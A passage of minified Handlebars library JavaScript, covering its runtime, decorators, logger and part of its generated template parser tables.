e.data&&e.ids&&((n=s.createFrame(e.data)).contextPath=s.appendContextPath(e.data.contextPath,e.ids[0])),i(t,{data:n,blockParams:s.blockParams([t],[n&&n.contextPath])})})},t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){s.default(t)};var s=n(i(16))},function(t,e,i){"use strict";e.__esModule=!0;var a=i(5);e.default=function(t){t.registerDecorator("inline",function(s,r,o,t){var e=s;return r.partials||(r.partials={},e=function(t,e){var i=o.partials;o.partials=a.extend({},i,r.partials);var n=s(t,e);return o.partials=i,n}),r.partials[t.args[0]]=t.fn,e})},t.exports=e.default},function(t,e,i){"use strict";e.__esModule=!0;var n=i(5),r={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(r.methodMap,t.toLowerCase());t=0<=e?e:parseInt(t,10)}return t},log:function(t){if(t=r.lookupLevel(t),"undefined"!=typeof console&&r.lookupLevel(r.level)<=t){var e=r.methodMap[t];console[e]||(e="log");for(var i=arguments.length,n=Array(1<i?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];console[e].apply(console,n)}}};e.default=r,t.exports=e.default},function(t,e){"use strict";function i(t){this.string=t}e.__esModule=!0,i.prototype.toString=i.prototype.toHTML=function(){return""+this.string},e.default=i,t.exports=e.default},function(t,e,i){"use strict";function c(n,t,s,r,e,o,a){function i(t){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],i=a;return a&&t!==a[0]&&(i=[t].concat(a)),s(n,t,n.helpers,n.partials,e.data||r,o&&[e.blockParams].concat(o),i)}return(i=d(s,i,n,a,r,o)).program=t,i.depth=a?a.length:0,i.blockParams=e||0,i}function s(){return""}function d(t,e,i,n,s,r){if(t.decorator){var o={};e=t.decorator(e,o,i,n&&n[0],s,r,n),p.extend(e,o)}return e}var n=i(3).default,r=i(1).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,i=g.COMPILER_REVISION;if(e!==i){if(e<i){var n=g.REVISION_CHANGES[i],s=g.REVISION_CHANGES[e];throw new f.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+s+").")}throw new f.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(l,a){function h(t){function e(t){return""+l.main(u,t,u.helpers,u.partials,r,a,o)}var i,n,s=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],r=s.data;h._setup(s),!s.partial&&l.useData&&(i=t,(n=r)&&"root"in n||((n=n?g.createFrame(n):{}).root=i),r=n);var o=void 0,a=l.useBlockParams?[]:void 0;return l.useDepths&&(o=s.depths?t!==s.depths[0]?[t].concat(s.depths):s.depths:[t]),(e=d(l.main,e,u,s.depths||[],r,a))(t,s)}if(!a)throw new f.default("No environment passed to template");if(!l||!l.main)throw new f.default("Unknown template object: "+typeof l);l.main.decorator=l.main_d,a.VM.checkRevision(l.compiler);var u={strict:function(t,e){if(!(e in t))throw new f.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var i=t.length,n=0;n<i;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:p.escapeExpression,invokePartial:function(t,e,i){i.hash&&(e=p.extend({},e,i.hash),i.ids&&(i.ids[0]=!0)),t=a.VM.resolvePartial.call(this,t,e,i);var n=a.VM.invokePartial.call(this,t,e,i);if(null==n&&a.compile&&(i.partials[i.name]=a.compile(t,l.compilerOptions,a),n=i.partials[i.name](e,i)),null!=n){if(i.indent){for(var s=n.split("\n"),r=0,o=s.length;r<o&&(s[r]||r+1!==o);r++)s[r]=i.indent+s[r];n=s.join("\n")}return n}throw new f.default("The partial "+i.name+" could not be compiled when running in runtime-only mode")},fn:function(t){var e=l[t];return e.decorator=l[t+"_d"],e},programs:[],program:function(t,e,i,n,s){var r=this.programs[t],o=this.fn(t);return e||s||n||i?r=c(this,t,o,e,i,n,s):r||(r=this.programs[t]=c(this,t,o)),r},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var i=t||e;return t&&e&&t!==e&&(i=p.extend({},e,t)),i},noop:a.VM.noop,compilerInfo:l.compiler};return h.isTop=!0,h._setup=function(t){t.partial?(u.helpers=t.helpers,u.partials=t.partials,u.decorators=t.decorators):(u.helpers=u.merge(t.helpers,a.helpers),l.usePartial&&(u.partials=u.merge(t.partials,a.partials)),(l.usePartial||l.useDecorators)&&(u.decorators=u.merge(t.decorators,a.decorators)))},h._child=function(t,e,i,n){if(l.useBlockParams&&!i)throw new f.default("must pass block params");if(l.useDepths&&!n)throw new f.default("must pass parent depths");return c(u,t,l[t],e,0,i,n)},h},e.wrapProgram=c,e.resolvePartial=function(t,e,i){return t?t.call||i.name||(i.name=t,t=i.partials[t]):t="@partial-block"===i.name?i.data["partial-block"]:i.partials[i.name],t},e.invokePartial=function(t,e,i){i.partial=!0,i.ids&&(i.data.contextPath=i.ids[0]||i.data.contextPath);var n=void 0;if(i.fn&&i.fn!==s&&(i.data=g.createFrame(i.data),(n=i.data["partial-block"]=i.fn).partials&&(i.partials=p.extend({},i.partials,n.partials))),void 0===t&&n&&(t=n),void 0===t)throw new f.default("The partial "+i.name+" could not be found");if(t instanceof Function)return t(e,i)},e.noop=s;var p=n(i(5)),f=r(i(6)),g=i(4)},function(t,e){(function(n){"use strict";e.__esModule=!0,e.default=function(t){var e=void 0!==n?n:window,i=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=i),t}},t.exports=e.default}).call(e,function(){return this}())},function(t,e){"use strict";e.__esModule=!0;var i={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!i.helpers.scopedId(t)&&!t.depth}}};e.default=i,t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default,s=i(3).default;e.__esModule=!0,e.parse=function(t,e){return"Program"===t.type?t:((r.default.yy=h).locInfo=function(t){return new h.SourceLocation(e&&e.srcName,t)},new o.default(e).accept(r.default.parse(t)))};var r=n(i(23)),o=n(i(24)),a=s(i(26)),l=i(5);e.parser=r.default;var h={};l.extend(h,a)},function(t,e){"use strict";var i=function(){function t(){this.yy={}}var e={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,i,n,s,r,o){var a=r.length-1;switch(s){case 1:return r[a-1];case 2:this.$=n.prepareProgram(r[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=r[a];break;case 9:this.$={type:"CommentStatement",value:n.stripComment(r[a]),strip:n.stripFlags(r[a],r[a]),loc:n.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:r[a],value:r[a],loc:n.locInfo(this._$)};break;case 11:this.$=n.prepareRawBlock(r[a-2],r[a-1],r[a],this._$);break;case 12:this.$={path:r[a-3],params:r[a-2],hash:r[a-1]};break;case 13:this.$=n.prepareBlock(r[a-3],r[a-2],r[a-1],r[a],!1,this._$);break;case 14:this.$=n.prepareBlock(r[a-3],r[a-2],r[a-1],r[a],!0,this._$);break;case 15:this.$={open:r[a-5],path:r[a-4],params:r[a-3],hash:r[a-2],blockParams:r[a-1],strip:n.stripFlags(r[a-5],r[a])};break;case 16:case 17:this.$={path:r[a-4],params:r[a-3],hash:r[a-2],blockParams:r[a-1],strip:n.stripFlags(r[a-5],r[a])};break;case 18:this.$={strip:n.stripFlags(r[a-1],r[a-1]),program:r[a]};break;case 19:var l=n.prepareBlock(r[a-2],r[a-1],r[a],r[a],!1,this._$),h=n.prepareProgram([l],r[a-1].loc);h.chained=!0,this.$={strip:r[a-2].strip,program:h,chain:!0};break;case 20:this.$=r[a];break;case 21:this.$={path:r[a-1],strip:n.stripFlags(r[a-2],r[a])};break;case 22:case 23:this.$=n.prepareMustache(r[a-3],r[a-2],r[a-1],r[a-4],n.stripFlags(r[a-4],r[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:r[a-3],params:r[a-2],hash:r[a-1],indent:"",strip:n.stripFlags(r[a-4],r[a]),loc:n.locInfo(this._$)};break;case 25:this.$=n.preparePartialBlock(r[a-2],r[a-1],r[a],this._$);break;case 26:this.$={path:r[a-3],params:r[a-2],hash:r[a-1],strip:n.stripFlags(r[a-4],r[a])};break;case 27:case 28:this.$=r[a];break;case 29:this.$={type:"SubExpression",path:r[a-3],params:r[a-2],hash:r[a-1],loc:n.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:r[a],loc:n.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:n.id(r[a-2]),value:r[a],loc:n.locInfo(this._$)};break;case 32:this.$=n.id(r[a-1]);break;case 33:case 34:this.$=r[a];break;case 35:this.$={type:"StringLiteral",value:r[a],original:r[a],loc:n.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(r[a]),original:Number(r[a]),loc:n.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===r[a],original:"true"===r[a],loc:n.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:n.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:n.locInfo(this._$)};break;case 40:case 41:this.$=r[a];break;case 42:this.$=n.preparePath(!0,r[a],this._$);break;case 43:this.$=n.preparePath(!1,r[a],this._$);break;case 44:r[a-2].push({part:n.id(r[a]),original:r[a],separator:r[a-1]}),this.$=r[a-2];break;case 45:this.$=[{part:n.id(r[a]),original:r[a]}];break;case 46:this.$=[];break;case 47:r[a-1].push(r[a]);break;case 48:this.$=[r[a]];break;case 49:r[a-1].push(r[a]);break;case 50:this.$=[];break;case 51:r[a-1].push(r[a]);break;case 58:this.$=[];break;case 59:r[a-1].push(r[a]);break;case 64:this.$=[];break;case 65:r[a-1].push(r[a]);break;case 70:this.$=[];break;case 71:r[a-1].push(r[a]);break;case 78:this.$=[];break;case 79:r[a-1].push(r[a]);break;case 82:this.$=[];break;case 83:r[a-1].push(r[a]);break;case 86:this.$=[];break;case 87:r[a-1].push(r[a]);break;case 90:this.$=[];break;case 91:r[a-1].push(r[a]);break;case 94:this.$=[];break;case 95:r[a-1].push(r[a]);break;case 98:this.$=[r[a]];break;case 99:r[a-1].push(r[a]);break;case 100:this.$=[r[a]];break;case 101:r[a-1].push(r[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39